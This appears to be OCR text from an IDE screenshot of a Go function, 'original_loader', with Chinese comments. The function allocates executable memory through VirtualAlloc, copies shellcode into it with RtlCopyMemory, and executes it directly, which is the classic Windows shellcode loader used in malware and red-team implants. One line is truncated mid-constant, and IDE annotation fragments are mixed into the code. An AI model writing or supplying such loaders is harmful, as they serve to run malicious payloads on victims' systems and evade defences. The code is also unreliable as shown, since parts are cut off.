 func original_loader(shellcode []byte) { 3 个用法 z2zQAQ
var (
kernel32 = syscall.MustLoadDLL( name: "kernel32.dll") //调用kernel32.dll
ntdll = syscall.MustLoadDLL( name: "ntdll.dll") //调用ntdll.dll
VirtualAlloc = kernel32.MustFindProc( name: "VirtualAlloc") //使用kernel32.dll调用ViretualAlloc函数
RtlCopyMemory = ntdll.MustFindProc( name: "RtlCopyMemory") //使用ntdll调用RtCopyMemory函数
)
//调用VirtualAlloc为shellcode申请一块内存
addr, _, err := VirtualAlloc.Call( a...: 0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, windows.PAGE_EXECUTE_REA
if addr == 0 {
checkErr(err)
}
//调用RtlCopyMemory来将shellcode加载进内存当中
_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
checkErr(err)
//syscall来运行shellcode
_, _, _ = syscall.SyscallN(addr, args...: 0, 0, 0, 0)
}